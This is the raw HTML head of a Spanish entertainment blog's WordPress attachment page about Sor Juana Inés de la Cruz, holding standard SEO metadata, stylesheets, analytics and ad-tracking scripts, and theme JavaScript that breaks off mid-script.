

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2018/05/sor-juana-ines-de-la-cruz-biografia-corta-y-obras/sor-juana-ines-de-la-cruz/
body_size: 24959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>sor juana ines de la cruz | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/2018/05/sor-juana-ines-de-la-cruz-biografia-corta-y-obras/sor-juana-ines-de-la-cruz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/#listItem","name":"sor juana ines de la cruz"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/#listItem","position":2,"name":"sor juana ines de la cruz","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/#itempage","url":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/","name":"sor juana ines de la cruz | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2024-02-02T09:44:06-05:00","dateModified":"2024-02-02T09:44:36-05:00"},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario sor juana ines de la cruz del feed" href="https://www.blogistar.com/2018/05/sor-juana-ines-de-la-cruz-biografia-corta-y-obras/sor-juana-ines-de-la-cruz/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2018\/05\/sor-juana-ines-de-la-cruz-biografia-corta-y-obras\/sor-juana-ines-de-la-cruz\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1770008480' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1770008480' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1770008480' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a00273e69",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/media/24728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F05%2Fsor-juana-ines-de-la-cruz-biografia-corta-y-obras%2Fsor-juana-ines-de-la-cruz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F05%2Fsor-juana-ines-de-la-cruz-biografia-corta-y-obras%2Fsor-juana-ines-de-la-cruz%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"690b837733","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
